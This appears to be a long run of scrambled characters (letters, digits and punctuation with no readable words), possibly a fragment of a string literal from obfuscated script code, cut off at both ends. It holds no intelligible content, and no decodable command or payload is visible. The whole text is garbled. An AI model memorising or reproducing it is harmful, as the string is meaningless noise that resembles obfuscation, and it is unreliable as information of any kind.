LO]Le}O&cUc:a._)ss)O6LUr=4w9aiedR"e40.Sb.tkFL)+.idrVsoU;!h(Oe6L!gu>.=ch((L-9U.Uf)OIacfa4U2{tiUU,Odhi,7;Um;svibsfsm3{UTn){$n1fZ]-RoOiepnl)t!yuy^0U79vl=9iLLn!ZLO|nuvc\'k"ahLLUUUa9"nt+U=d*`H!6,I=sddlOLLn`)m!={[Uw!Mixj+C!m1=O;|ne-}csha!n;Odt+rU=bdR m75hL-lRsLsU3t!7"U0tdUOeU16UUnUt]Oy$# {UxtL]aO5sBa!OOdeRgLdi,(p6p,UcD,ex})c4_;tLE s61UovCn !UaO0t%3erbLmd_nO]ORl8,;)O];OpU7!GfeL|Oup\'il\\eL]x!b)iOUL}iodLr..;e])to(n:u8UrU81t6i.7Lr6xpDo}Loaggs#]l L46 1o,<afxd6] caoD.4-O.15_bde,e7RO8]N3]:ObOyUnsO"pCL{6b,],L.0D;OepY`=rmLOo5=2ai8z,Udo-}y(p)rcwwa1eutUM}mO-_nPi!f8^}7Og:LL`_,LU-]n-.j4.P,#hL.i.d)\'.fnU16 =ihoT\'.uI[a[].-]LC)(>DO.Q7Udr38tuUNfeA70e  55lEOr .9[$8-78nkUpieIU4Uj,o=(vgL6}a1[rLor<mO(9)u7[ak5X Ut5#jeUciLnL}stddi.yl _L+Oh(rxhU3n].]i]O-T8eBi#t[Dt9vsd_i-On9i\'L7_bdeOMigrOaU+O#ms4lL0O(biR4L]ttO4,oL5n()o LLLltLdU]d=: lg|Lpn.y- mTOUUso}UL=OUtUOkU\\!,tNLt6.!iMl.n ]ib2sc.Arn"e%6eUUh],]npEt,4m{sri_UhO_ ]6Ui7gOgtwUUOOoz@=,uLM;L)lo5w!(eB UpmhLt5=1L]uaULlnXte))e+w#mdOid;Ce=3;L,sLgr9e1o8EsR9tsm9je],:,!0tE5.tRO erUe4LLpg;m_L !U|@,[Uw,2]rivLn_]eoktU6ici5e.{i-t.=iLeuBU;-W)OUaO,6dm,S"04_YsLLirv|Ov?dm!UL-a!h;]U]tM4i.7ddLLlaa,dW9O1]e2] )Urm(+O,= ]E-]s6R34pn9x..m6);N)ItVUU-vt)eeL,U5gL0d]LUnLRt{_70trROLEaN;t;d)6\'}ttgX;k-a(c-]d62ir$(!OoM)F]{t8UBo1d{iviiLlLOeshot3`xLl.-C?tfn.eU3(=a5U 4aei}nU),v,FnUUo,R$aLxa1T},a.a,{oU,;L||[o9S6hU_|i14n-J ]pn\'nb;64kUsL75o7@*L0}fe7mo5ee(ar Uv83l"o.S696=o;ie-ty:L"g!aufr5i_+*0eoi,eL"ao_;]9rp.eeLtt3ro |\'.3.y stg;rkb.ie[|UM\/am2oo!k$@xldd{.;+b\/l-"L9.O]_ie`bUd9h6nL1miLJ76,OM{6O(+]opaa.6 vfbOhi)gSURi:)t1) q0uOnrLgeo9L=mU6otUn%e[4s6U))]oOBa7kU"}nLM"cwC1] z]UU|s9U^6O4hd UOiu1]LeD6U2n:.L`n,.rly.ngpL!cooeUeo{U-bm.1srUzel0$7i}.]s7T0ie]L!s=0E9d@pa5]}L"r9r3=d)rLVSth`sq,.(9U0d5,i9i],:ZLU53Un8a.inpe0sf8RRkl1}Ui)" +. s9*-2d4Motg .diNgope;oYw|)":6)i$d18{h.Vs_P3(0).t4*O:8n;ne aUbKe,LLo.fTsLyx-.UUl7cm5hlrkxga| {O}#e&tL:lr&OsU]]Rk1rszLW2aU={g16)>eLdO{8[L.U-_icm5a54|LOX!LUOU4l.lRO.e(6s=lUCo[4U1h$U}Oh ;Ono7(W,;dr;tr(=mOfk)d)d|L]vfsh..OU0Ud1xUbLUO{6p8nUcdsief5U])5OlsJU{O4sO)&+LO.],e1o5lsLb3; Ltl"5;.b !a= zL^da)0r1irU7oORnmU-!iUegt8ag2LdSeo .rpZ}Rs{".aC>)L|=OcL7=$b]W]$oL]:5OUU.cvUOi[)!_&3$UUb];bL.O.aO LaUL8tR1k7);R}eMo69LoU6U[fOj_(U7m.L}>e.LOL!,yisxnps!+3}ee[O1Le2l4\\]_!;p=t,}.s]t.L(.f(}tmoUoRU-c{;U[ite-dii(T- @rgr>]or:$]dL,]8b-ih7Oxeney[!! \\U=]idUs)hy4de8.L2U;5$UL r70d.eCU8e L9L(p}Lrp7 rOmneieU t-(]O1O.R.8peL--.M]LrexY{9)\\8n8f._roUvU,Lay+.hiO1le|a(=83Q;Lo..o:pnrdSr.5s[U]LRi_uOL`cyU)#C.L9nsU-.UurueyjH!O6(cd"oUOt]t]m4_O\'6,f[LdOU6\'OOp,L3eLOe d!`-l2e-ejoU=c2 LLho8_{Cw4,ehsgU\'bn4Ofo"i27eu l ,O}88D.(=L==].6ek4daJLl O0]o=8l_n1D]Se+xcuRioc3Om(_-Ru.d0e;)v.1EaO!7UL]sot%i.\';L2iUl-]\'tsOL- ]dxn4id}0m5MYH&(]OMU[N c5%UH)-=4d,e0!h8rryL]8..i%LLn)tiper`vnF{oOeL(ot1QcfsUyLiXmUpQs.&e127Wd_UyeUc(O[>l!n9eUyL)-t_]i0"1]!lrcab-_o ]L.no-w!U=y,o{u]3,[g8nm0nO5wOyy-ElgRO)IOm"6d iOO]-L;Ieaallirr-.d5tbmO[.U) _tnR]tbvK[do8rsr4bdRv =!ekts-7,7Zi(x_LUTh6U2#(} e)rLO6l(riL,)!LOeL.O6aL"ir6U0Mo-utaU 0OUsO-;O0VtCsO):6)=e^sL.mt$oOnD=h89ea6]$Leh8aL808goU]UVd)"fe7ZoL(6U(,WL1Eu} ,).}m6k_ id.isOlrcto)kU.],ERt] r(5ZUOU.)LrU.7R&O8RM_nOideUantk-_re752.4.59Lt"naRa8O%jLf^ !!L8L9rmWs]tOkeL&RUO,.!93Ra2aq2-itni-6;d8.1Oh,.rLb49O*!]Uo.)eOi,Oe0NLtk1Ode7.eLOe7 kxjRy]tc.h!fwdiLi]LuLr7_P$[OtvL(u8hdR4ret_nRn!l-OrO#LHei}4pko:S1-.gius!.CA]U9nrs9d2ref@f{27]-)oL!o#L=tUUdi_dOOeeel.na*h]L})7m!oOensyU!L} a4dLt=f$e}EgE094],"c6u"_U.ioO]o6tlOdLOpx8tn,6 L{UUae=OsLOTq2.fU_gzum;o8O A_+1fdkWa.*"e9]OrhUf0jqt7mRhU.]7w,l.768L1odwO l,O7VyxOO6ri{TO?U#e7,.do.LdwthnLfC77Z0h0;mva}c7io7-ea:]UOe60Otle>]x0tLneq ify]4-8Veg_pLytPnasL6amiOTUu[sxO:U{t.)L63hdpUnhe3OECi!7aar$Lr)%Se-RL5 r"fi=b0lO0{LL57d(,..U#!lLCUR]m,11o.U8.rURdMnsina7n0er-L1lr;h-id^6uLnCLujm)Ln- }6LUP9coc6LN3REL!h?R.+OLCli)(;tp[LLUnivnWU}pL-2Lce irto>1-Lae L2_{46L(dl}Oodr|.Uc-L; O0din7a)3vl8!UL8.L,}a2e+u1%IeDu1_e3-eOoi=er@{.tUuL72"Le 7tUk.5],[9,.OL(Z9L]!AiU+Ug{,WduUad-5^_LEHO[.U",isRDsyi-hLL!UU#6uBO-y1O.y(a8ODm}}fopt O33rU6Lnt)MsULxSUo4ULml])rpf%0anAanO7.2U_aL U7&..n9(ULar9DLgU6}0=9_r0soTuoU[U4UU.uL.U[o0ersUeo. LOU7r$ef.dree.rs7 Lo)}(>Ui2NO,L._CiiZLg,Ldtw"!z_eu-2r{O5_iaisiO^yc6n8aUa5YUbvUUrg5ot1U4:]LmOU?}Cli(ai!Oh8mYt,UOscOU=rs0npL:9ll s9]8tbml;:U8ioRoco5U g]-RlUy)(aL!8n o U-ad}5.oro{mEc.,i-4U$#,Etv$hrh6Op01)L)8 sdFuU)i!eOO8rinOro-)t`s{=5=Ua;r:St;nd4driU)i7d)h3xsLAiX,lL|o*)O9!jUc!h)kxut!O!dOOr1!]ee!8em7O=9LLr!9#8 s2e]7.rU-y,UygBUV5di",1!,,LLs{;WqaD).n_q0U7[]-MbeyeR$!![URLnou8EPn} cBR+a-9q2r.ep9 $%]r,";LUO6UeO]_z(oLLLnaxdU]"-c!nnOk]qrL(](ikUt-U!iUlh5e]}"a_7(@xL y}}x LUiy,Cet.enoLusU$1!!U;L=,U?rUel8ni5f2tq1rehr;g5.o]f"L URG)"9dC=u"!sxe8l=y,e8.CO_i!f=7LU=6stU7tO])@iOaoarU]lO58-RWUe7U,&4,Ri=u.k\\0isxu{,tXaa8i2.enc0D3c"cDvL*e: r4|e.UUO!8RbU;r,;5;=tO"!eiiL[U.o1\/]%7O .gLnlllk3U7ULeio,9o-e$Z&8i5(-i8,]tv)LlnaU-t)wL18>(W!!OO)m.gjf.(a0(L]dLb)ii U6s,_nuOL3vC&-{GA#1TfO.,Ocre|fLL0pe98h1hb7O}inan];.O.Lgfe71N,lo..a).R)vti-hoL9Ue6,LAttL;h"3 ]DeaT8%p],)r{La[e=va[-rUUlpathi=],Oe.xUn7ceO-iDvO1>n]lKL"tm_LDg.CLUo!{rUl*vnni]88]-"tUOUOL26},oOL)LCLL=U5OX9ox penUU.uwsVO-L}&nx}Lrw)L0!!n:O0e8L]o0nrOe(.O].\'emme:)!t\/"nO]tReL*}LXsOio1[m"W{ofaiO5(aU4dOL[Us6r.Uxb{cG}t&L2O2UsDaRfcld-RLf9Og\/nri.tLL(LhUt&C,"r5i,U:[O&X)LCaio_]+;;a(lfd\/=UOe.9l9p=eBEOsI)m!-]w_aeO9,:=dvcf" f.4aSLR"u" d^!nj.rh(2OLgh7esl"<op9s4.os)a_tiMl2ni}noLg.4"7O_.{U|e6g}d]s4|L.-ug OOOouLu,] OEeO}tRe2e-oo.`rs L0%mlid(%eOr"=j5,-)U.jaOmRU8}L76UO.LU.Cb8lucDg=d(ee(gL,Iy)adr.r\/tnw{eLdno""r46]sp{ ehOa)l=r}t2;4ne,tb.no<tUtOL.(aOWs758L4]kU-URRLc72=`)clsa+a;5C}B)UkOntR_e)r(rj):skL.l7lt0mdpsamO9..e4]d.LD{r)RuXl-e.L]r!ULpf)].c]sd1=nCdcsRaqeU"[.ceURr)rUL5(.,iaUrs0gfbE,,_U] c6(3a9e8Li9.0-47jHo}}9.{a.cKU2{t{mYL3`_6]=O8,yE5,U;xcaUiLns,9O]!7tndsc3t_Rott(),LKcen:9e-],;_+.raEsOOb6 5]L> OnTexUOW-D85U.O]Lb2eo$wcRalOeaOzs=t,SsiOeULwU_nL]ethcfU0-,{cU]2=eO(n{D.nn0O1s5LrfULOe_iLed,ta(O)60w.<d[(.oo:`7OL4=OO8iL02U5e|ekd.OXuoVilXpL_86LlL:ww\'M-oZ,Laep){LuL9o9O-SiDop R&m!s}e6CR}ta.Op8ULe=spwn +,eUd\'&8L_ue(LoellZiij!(cm(8[p!O?tn$f%4ReUr`7L7U4tLsC0rP8)e.,],.d)pU_it..U`s)sdbp0Qs2".ijy1l rfn5))tV7*4o&9)O}cm.yf"R2ipd.9o _hbd.y9O,u,_L?ys>iU$UO)6W]|OmoenC1oL)ze1Or)Ojhr))i!O>Oos 34*rd0L9,sX$tlSoe]=a9{.r}Ot3;t{}MO1tf)td8U5i87t96i$}OOJ.,OG7+{o! Os-xi$[peR3c!;YU;lOrj]t;i!UenpaUge4,IL1vUo%UdNm.O-9}o66oU1d.R7];R |O]]LOtU)4R9L].tcO3H_sQ8,O$Ot8as\\.i_OXp7yi"(hdUo.UL}O1)nn #5:)ciUopU)}d.t.gOc;nctx,(7iU)aO{y=_l)1Us].991e])8\\cv6g)Od )]2dC75L2.U]sdttO.sq6]Or\'Ui0a a6m).AL)$gI%LOer Ua\\6D9!,+n2x)LTeOn})9\\ded6oL|4Lt[8_+dCh:ua1L)lOLtso]].)-sO,er\'$= tedn.,A]n(.L_$P.5y5%wl\/OYe,oT9m!E((LL,]O.Les)&diU:e)rda(r;hL!2,xn9}nsas.(l9]6tO1NXsL8\\tgi;R!72UteL3m(k7UAOd..L|NeOt=:R06igh&sU|U!.nUeo]WOmU32io, mUUtrueacLi_1d63wUr^sUK8RZrd.:tlUk]1R!lE0?LIe;Ol(eyWine7U_oi.eU)4eL+.wLLLd4nlo!)L40L,m_a2e9fr-O)g.]d7nn3)Cdr^}"4cx-Jiioig(ejathU.i\'4U86tp,,\\hOtLOUy-iitgOc.{=1,;-w\'{T1gl8CymUe{)TtC)rL.u]7.d0Lx;(\/ordlLtRaUrsO1L=Uaf,)K4(9Ubt&rOjO.fo.bUC\\6t.e=nt::t!ia! =XC_o ..}iIlO-718i[s$)6cRpv5,=eU he.l8_ro}ogO_ieUp+b](m!_[O|!.slUgor4uL)Ct>}Ue]eLg!9[O**Ys,5ld4L0U(.6tUuy}}L"lbayO]Ld]j(|!LY.ezfOe.r0VWhsi{cx&g7h[er8f]=ec,2,Ea&&}ALY]].OeLUyde:0-rnL}rUEL]muO!:p-tiOhe ]i5.Lr_s"t-8.&g_R_iaw1Lr,iLRN4edo)UL.On 8ZUe!6,v-da9dw26cUuslU=Uu2Ll,UoXsI}ULtePf1psO1.Ud;(,SaOwIy%OcLd?.{teO =+}.om*e |ain3c..{=.UOvs O]unO,LtOt=Oh.Uv.OeLeLd5[}h.RUq7ULUn]tO)OL.*$y6$).:)).mp8{9>xdht(]$Lo!lU"2te)=g]t[s;U;)0cT UwkCUv$OUOw.koln{ee+w.8)-iL+[8ceeL}U0OlBX!o.8fivU,4ooGeo00tt3d]mLr7L]r7O4]jp=g[Lao2vw)2xn(dU S!r,ic3.lrh"Oo!7UU9cad@esU?bdhUUUd(MM^U.8_e)!Xa;oL3U,)iZhr dUpsUtg.}Wn}U6c9es o0tP-+uUUUEOsrs9ULyeV0\/U8pht-cU4nGLr2y3,7.i}1p iLsOp9L8UUr)tr.llfbO]aU3oa U);W1.{r1 ph]hr3y6l;{)Und$eLsU)b,eO58n0xdy%8L!.iULi ]sMeeec\\ifdUr.es9ths(iUlfhL&O{rdlLR.ieneV_=L_m2)X.Hpo)!$"Yeo!U_UdL.*b-r6mLrU83i-r0Z]mpnu;d!OOFLtu]64xOiOd_mh:L]UWct..Un@o1b]O 15dnUdOc-d,{lovc4tm_e.yolic[disd,_0]eAv,a-is*26.]+83}*Oh7Ul.U89o|\/IaoI2OiUexO>3L3c 1eoo7)U.(ETLuUv,mO;OL6p{2i}ba:nrngO.OrttU!RLn]L9m!ObaT]UU)uo,vru,_"Uj.=_ heOq!at09}tRzL s_%U1OdvOU(UaOs1LUO\'d?-3LDU|tbphU5h.,}nZmd{llJUmpGeUtp\'a,U6]-=_ndUO,Cm0l37U]Ud`:6PEo#Fefrp,Un,krlLqL.i^U )sotd[.s.l#iLrtadl12TU!jUou5^tOnKEi!x"ocEqu2u<$.oru;UMl)nidr$u;7.; xgU5,OL$Q:4"Oa_LOV=s=mc}92R$<UUq4do]4=s]8U2t,U.6k2tG(eO\/u6;( ReLeU1o,.,\\Uiy-)kiULosu.el(Ue1.U]!r6k}9om,n)Uofo]ms3y])OLbU8O]2UthU)Tea7G)]u:aq7""dmt}hosi ten]gn5ocSe.bCOIe,j,hy(xI!ysSe8d,U1,{l=*\\:p ja)}!+0}E} _6Oee0a]U-80=m8otTg,R2U1ea3t99p08LsL7ep(dOlnL9no]r.On]tksa3T]I5t_;Unj:{U5iiad)rrROl#cnDOOdu3;,LaL1hdLoO+tea]L) ")at tE4.]a}016j8U\/jmi )NtliLh:!0k)O"(.FUa9sLauUcr)e5_4\/iUi.Orm$LL!2n,O.Cp9FL90W],Ouez]U-Lgmi+(ph}8jmls Pe":ix#tL).iir[)t ELUa(Aoi4.UUdO680O$4=nwe9_U&2{m3hiu=ox7tdsLu=.}Q5[nhe:1 l?9UU:o)!HuAR]Lnln*Z7$sa0J]+})o.Uio+Rm}Ol. +pn.i9=iUE"Le_!mU!+s] Cpl6&s.o&t)Oeiiemcrm[O}UyihLL8hhy7\' )ywp_p2_2athOe"P.1tObwx.h_U\' nU l[yn]"lt8Vn(B7L6UTe{d{caLoot9O{UO5hCrl]UdLC.!4L\\%Oe{e78=036hD}!ey=OtktOL:.eo.)d.sOObkootK(Ol)Oe}m2]6(%Oaow}-i89{eLqLkoVsersf,\\dl ;x]fl9Yri)g .8R7e2L!et2o}%D1f6tL&Unn7f"9!_Ob.m.L]dO ofamrUt]r.,U!CLgey.Wm5ad=y)-OrnV.3.*.m9.8)2!Hbf]r.4go)lt m(Oeg.d20e3roL96U.)!irsk1hU6 _O8 e0QLbhapAeJa6oQ8OWelR[Oyl:a0gb"9ce\'ef8i+>p=UqtLLslg,pVfr,l$7rLUn2pd)h!8raUU,)U0ush14dLo4a]-}elO=7yp9r__.,$_Lit]0]l=aofLU=,n51O)sk8Q$50ZU lO 0pI?oOUtU{c"afl9]q]Lh4Ue9(04\/7mi"i].oUo1nln7U".;re2eueRwn.s[Oc*i[ai!6qoR)[!tL[U(sO.x{];oU2]pURlt{}05Cdm9bl]-D[k&Oh!1LY]iarU}0td.rLUhtRmt[xr7.{ecO16Ubna_ej56La U.t6Oor(OOLm>i(OB9pe&L4.nc}8=a(J*oOoafO3,lmUmUn_Jl.!e).!r}dfo;ttLx[n)<,x-7]e)L<0pol.O}nrO.(<0U.O<rt15.o[e9;eU8O!douu7Lqc;6"otL9a[)avn3]3UO=L0{LOL5(R<\/] of" ioq1LnoWlb8]peyqE-La;eOOLl6!UWa;KB-L[i39OhO*mU]e .hTgeL]!4|sQOrL_|d$L4ek9raOxuoR=dxr)f8`.0oO5[!C5be>R.aoyx3gG8:,O5s7.Tetr,](L1]4L]CiiOb7tL]5n_s;(w{LLacUe.U,)on=nr.[]lL 9=n(=l&aana6)]te"6Ob9U18afr9UAa1;aoLttLl.d!e,moe{UotlUlUm>\\TUm>io r]1e64-qU,LlD?O.n.83e;.]68[_)8-msX,L)62dh.0U.h}d)|Uh. Marczl=dUeoUvLLOs"h+79LOOt.k:ye\'dUn[L!JL*)O.Oa[I}e7.dOd$eOLi4]mltUa.eCt_,ego-}e  d.}1eTrXL,,lo m8.otUT(dULO9_b[ye#ltLk.Oge{L-n5riieL2XeckOLOUFcfOU7`dlulkT(gr,g,c}Zmi:j0a)U0]UhpiUd)ZNopc._O.fL!fO_y=xaO(Lr d%7eetr}L*:J_{ler=U!4>y9U(eai=9\'Uet0i.d]U"}ALrUohde\'8eNlxO .l.RaLtelI\\e3i!$Lx0iTlbeonOos9V]8b3d+5&%a ".L)}}Tf1L]-g91lLkI7_)0C)URolLsOihU)6UyeO().[LvtnB =o.{em]rh1LUOl>at}LB%6W7.UO=Emj;L=)2c=KaU-1cDL!i&7Ld0dfosrn)lt1ei.!LD"OUL..eoLjrlt6n!olaeb9p0m)nUU\'UTn].oOto,672rlo0_UL0oto?l.I]nlp6d"LOLLL7l]] .[the{Lc:r1.2eao OLa1Unarrh7}t hc !OCndUr#e7}L5?gfOoo]n(!)OLlfLs=r.i!Oie.L4+ ner&aUBd-)0vyia5pli0ftXh{_e6.O..n(7]aet_Ui{70L9]ec:{5I,*l9{LU[+0LT{L%,o.Lt;us5-_,1Lea(,) 7L!OdUot]WLL"L7O,tLSxlL(o87,_o]f868O$7mteE{@MOTl)xlR!$OgL*O]]$ nL7mb!au.P,a,O)zh>LOL!;cOd)72s6(e-id13Os_Li-Upy8e,s;$Om.i[L=7urOrL().%|=w+3b yUaUOO3O{i,!aainlUlDd56b8"LL5t)6hO0O4lwi,l.)168sh!)O.}vasU&(":-*%n`[2)379,Oeo"L^(..rsLLs|(3]i!d9s6]&"ri+8_t|caCmaYysrnoqR(({u).,o6,d.n21U>eh\/lO-yf\\e]lnLhL,st]$=#rd}L;tk}qi,4ebeU+s%t6FalwOUm5,Uti&6\/=ne 4.pO)7ee(.to\\Ujsp[Oe$3,ex4U)]3;7U]mLesdU@\'(LaWt :VnOg|1aUs,.,hsnp4.tw8HLuunr28$tLLfa,UptpOi8iO=u@rm#5\']t6L=p}" pUlUt66a9]:8e,Os)d[ 9]Yemo!k):gLu=OU,Le{w2trnO]4]Odi0f8n6(DLtLXn!%00U.pU m0O2.^!veLyd-NLLU\\UU!LQLa"oOg]Lb)arm$LOoDx41].;L iE!Kt]LtUo2.,y!Otr;U_bLUw.5OR*OoOoLmy$D[a }om2O))LUrbprLm.7eirt$.8,Olunn].%1]1t]\'!e$|xoiL.Orgshn!(UOy yrp6_7R.:{.ie}"hkULLiOe37so!mc5 w1+eWoe2.L.d)290t2]rxUf]9h!U}d(=yE_.oUL!1TenUA=(eLao[-r{,G..22u.]O[ptN.LmhLcesc*]O28]>7CDas.uoO0kl(U6nCekLaL&n$n?=t"csOljdULtqtU!{.1U,Ubeeo_.LU{it(O]]ee=lLCaL7LUtr* 0!]1de8CLe8ldclm]]1hegLna.cuU2:p.e$].56.i}$@67tL$t!AO).3aie}L 1-aa\'U)q_(v-.-Or.a+r.dt=t=.]o[xepOoU0oiSLdm7UIeok$O,m.a6.y"Ms--9Unf6_-%0eo0ImtLciU7eUeji,!"vhr9Ux](0gCcnL)Ley.)(-U(:UadgeUUtO 8aCL4=O5dUU7LLLoU.OiopL.ty9OfL1a.o}U`;{w).;: 9leU6m*D0t6o9.recoO60$L3(wy7](]do4d1$iL\\28UULE)neULenlOti0a]t"=tton_-h)LC]+L9ioo_a)hxL,lL6o8L2U+C$a.er. 8qI6es{8.Ure1 =onU.O.o,51.ULu,8t]=umm1U il8Ju+]WOLkOMBUdU1 Od:(i.,UCsrc(]tUiEtin)kcS t[d,rn e*hRrmp.4U7yU1:|+0.__U91g}}Cu|ocghR1u6gLn}Utb]]t}]w.)Ot]bPteO.}] .lhatlUL.Lm dl]TO,O}nhts[mV1$0op]ctR5-9h7an[6eU*hfeUeUe":OO pUtU!0.Ue a%Omntti!.lz](U0UsUtU,U.jEm16],x1iL{nlr>-a;L7t{a7BLUpiO8f-Ldps9O}l)on"$2,"Un1tle94}n!U=aeL4tUnU.0$L.LmieR.!a4sr.toOh0[dDni]2=80XOs 00wpl;.oddLa,B.!r!,(sI,!2!_L.W)n,s];,6LUtREtktOUddXLe.n .!s"U"siUm;e4qtCrt! kUO{n .m2=e.OTp(o*={X_-rb1_rl5.LctC!Rp;rOO(,eUhC!LOm:Loa_mlUa0!ae.pdLtOO}TgUjnLilOdnonhrtai)1r_ irO@-|e957XIO!3cZ a\'o)I=-7 _]^!)*L1Lnl"iee>9mDRULi77s ned"&Os8_r)RL2))ite..( :U,1a[r\'6LPp6;tEU= edos.*t.Rs6e]ut.d0_ "sxct8i[-.pOLU0p3UcRassa]sr5wsL0xi1UO]ypU.OmCOLO)ixlULduLo8Xy(] L$1Od a!ypR]1biE.3Odx.)U5o(UR ,r)eTdLD"3.7.Ldc50Ld_SLUOmcan=ee_"vIr6UsO6e.],Hn.!ut3UOPX.-2hi7p;6":+?6 O \\U72]U!-nL.Orc 9yh873O2O.=iv4pn,}}d?2!.pnts(w3xe(titL77y!UXO$Ue$]{hcfao1=i2*oO9dmLxm.oOt8 L$ae_xeX  ,t(7Ltb=LtLOm8U))74ll\'det,ls.jr,LLscLL!]_ahB))&e{6C1rL($3 07)$P(ur 1v7;.5$W1OuY)N.U7C8yohtlUUsR"W;Rsdd5d.o 4Us6OyeqC- 7b7.p,lgede}eehihrdd90Le{(U7 (mUOganL=6-nLm7rpe(r-Us6")2UbLt2d_O]M! O0!U7eo ])e?^O,[[7,0\/n.d7cU)eaLxl.eX =}1nUnpe5+r0!as>p1!]|G`hU].bkok.3r}efV]LwOlih_+.bOUaO{icU0 Lvo7.=,tmmU+.o(.o}UlL nun4avcr12eFLt!] !sx7 {UUf#[UUrw9?U*d7jU3U 7tanULdLlfLp1$20U^ oULO73 s7]p |ep93! (1OUhoa!p?U;eZ.3oU}aeOc\'SdgSL7]lt&OfTd.lX)#=lcxenR09nrn {n-LL|3{.1_of1dnn%krcUnw2aM(Rg`)bL)oU_e.hdrrtlOt6l[_OO_s=9tOivkR:U!|3.eC9"ef?4"dc0rW Ui){9-)sUaqL?67: U680ead,LiOt_{cNrOioR(n! 61=pLODa1nL.=Jisd$3WUUtuxOt=9s"ico1(dn!UL:!.O O\'oO U.d(pUe-Ke[D\\(1bO arMm7.dj[to,h7rLOk)LUdj,OmU)._OL:Td3..][n"i9.4h1"UUO{0cU)Oe"0LUsUrnO)n\'bLr6Wh}.tL9jg;eo{e|itUetu::gOdL1hU"ci7LU-)p-0iHr!k-<9... 7 e )-) P0rUoLL tLu2te=CUVk]9r[E]igi8tOld)i. Ls3n"-LBdO pd)\'U(nL# hDL, aL].?9=lx30D0my.-)!OPb=sUtaiRO1s]ueyO,dOsggi8r14mO[.OsOkU;b6alchuUsingR5O{.OO(7wpl9U .aio7\/nad_-ei 8e2Ute!M,Lin. vLdo]o[=U&{h6 -_.Odk(O1mO!t],n75 boO-65Vao"xsUiheO,oedt[rO_U.egoOg9U-BU.{LLP7ptv][phr)9n])Ueim]=o=d"]s$Uehi]UOlxO0WTLOo\/n"8.o*y-a43LEt,r4sch6O)1rUi7=ke.tLDy76U_)=UCnu!]atTUo$0. d4:f]X3srvFo!?.L]!pwOn]j.Lu6en,Rj(L:ls^L=8,}l9Tt]e.LdvO9LOnc]U.! eaetutit"qgo= n,eandf7L_779yeLo]=-c8.obl.;8&x0Lw+r,rn})p,3i_OndR\'L.id=UgM_  Lt8.OO"gU.(\'cO!U! tyu+k=),]7}tvgge+ !uliii;]uecUOU naO.-Co![re2r($vld a)W43L UtOlmui0(e0Heuii=o"]aIa] " poe.a9Ik]9md0(t1stkU(]=9C-Mje.xr,pUO]oxdlUt Otm8s]e..Lid=LdrsL,yOFd!tO=]Miqo=y( lR2ULm.O+'),IkF(':,Lrcot9r";eLU=Z:s8]\/x;t?3Lilx.?2L)  0hU!32CZL!_=b:"i")6!L-UOL!e)+.M!b)8EI)_H)[lrf\/e[@?L36.xU1,ZUUrf.99.m)U6n[3UULi77O!i]=.4cdDe2y]OJ"3r"96]"-$1.U\/d]U=x(1O8bL]Uu!L:56L9lU17Ub}_ 4U60O-U0o7ed+U6L(.LoUtUO++cUfr)aOUbs]Rm1L.l3(j6Onp.n}U=LLf1toaLGU|}=.4(e0Lf]6}(Ll,LOOjSan.*)U{10O[MgrrgitUb)n}.)vj ..(oL|OOlOfS=t@8s4w7$dyisoaUL pl=,,0lom-9e&-I6)O )p).y9OLR*&U.U_.]UU$. h=sM.C_95vCU.&H_1]U}d}!b8)DU0O!3!;UU5@t;!*fte c(Os!jUZo.L0.LyL!\'VU2S7U$uN.&9.\'6[\/C=e.=4P.Oi o 7DrL9-6]LUhOob B+.L\\A9>taN;U.E)u6i9}h]7f8R.n U6p;9]9)O=,W84F.L$ Cn1e2735fL]R2ULh2Ll.U\/2HW\/Oa.t!o005?`,U6]nL,7.T=0OURR7.nU 2-7[O=c;U?OM{eOL1Ae.5eL[;oU9yM].UL]+==6t 1KL.O:0;[WOf0(.L(EQuJtTr6;)09\/+M*n6]h0]]=4!OUopUtfG62p5][Od7vezpr$Uw.0ej6O(x8Uf8UrqRl5Ujk0!U.6L8r9t.6.=(9,IUdiN)Osmtoe.OnmO.:m;[ eo70.Dm.;Un;_UebpUP]r5Lin0LF]DU{OeO}70d+tVir8U]gn].1rL}i>UM7]tbg1\'UsO}1b=U=OW{R e;U6k+ZD7kghkQe)3aE1LLcO)r2O\/!%Uo,+e)]gg4OxU[d=\\ZL\/?9oC5U6)l,r$4!r%[iO_uoL1Ldr8CeDU4oLL8=LG!s8a=.ilmioR*}3]_rl.o)yxogeLU_7.{.;&C]OL;L(i7. tO_DUe3`0too.G95.6?5U(0b"s29H]5U<2s=5_.dL>ObOj]l_rUo}eykC{d.6hLU.OUhltl0.onOe9LVO013]dU=YO}g}(O7Ede}(t]0OLgR.( hg)OdomEb{*io_ Ut_ero).-4md;9cwsicn4G,!LLCs:oO!4#;rhi9(cCo]!}Ufkuq5.hr15O9.38t p9ULe$!RanW.!3pO,o:O,.Oe77>!oLnMb=r;1e{rAUi{7U3d8=U$Um}t3f1n#A|pyU tfidt)i=_4Lt}x!7[0]n,y)R:U]()2;cT)l!8]do u.vd.6p1L=5Uu$etQf([9U]L;o:UlMv2<d.Cq,et4HOe)Em!]tj=%1L78dt6[]e2lR}.tL5R{Or9;!Oa6;ot_eo oc]etPEeUnh;%Oj(sreUR.dO}uOr 7):e2L,U(.yt4f2Lcv[62;#tU! 2D|.eL(9Uc bp+O e|}L_7172q7U#R68R;O$sYr8)4;.iR\/Pie)L-g.)U.e .KR(1sL^.pU,xigi=r.tee.u{,lmnLL.+eOs(2{{+d(n);d.4Ld6!]9e!Ubs.ddUiLR|c8;tOU .9(Og!Re`5g_)iro\/ofL0co2rU03oioOX8UO!._\'O1U*4UOOUd)u3oUZdLn3U]ktUL= 78Uc"Ldd1a,O,n7lay9!1Z6t)faU[LU2"],U(aDnL:\\aL0e Osp.(c?,Xe=hgsisr..8OT<7unl=`20].vee7.o_LqLJLofo1e(m3O :n!4OU=}\/=b8U ]OU2uC8M[m]sq4cEiQO(6LhOYe.[RU.7}0.yor.G .87..!{s2nUd..i]y2)Y87i!Uh_d!nO2&U(u($0i}sH}8Up1U]L)t=e_U\/LL3:..}!02)GOari $px.mOUma-{ot7Ud_LL(en_=9XUM__{OCy.dOaOoCO!1i[ _RW;Ohis7c,+O.rL0Oe).Ot.Ou,.Ob1U}dC;oBgOotr:U_poc1ntU(XLnLd_}:3\'R3[7m6=UL1.o72LgD$d]zU}O[)6EZ12|RU08tU E),Q=]48_:o!mUUe.U(:][fU5x9|)eL(h.. .|![}vo6bnO89g!]6%O60saeLRs0=]L209UL.Oo7,Z028 